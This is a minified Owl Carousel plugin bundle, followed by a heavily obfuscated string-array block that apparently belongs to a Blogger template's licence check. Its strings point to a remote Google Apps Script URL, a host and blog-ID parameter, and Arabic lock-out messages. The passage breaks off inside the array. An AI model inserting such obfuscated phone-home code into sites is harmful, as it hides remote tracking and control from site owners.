e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span 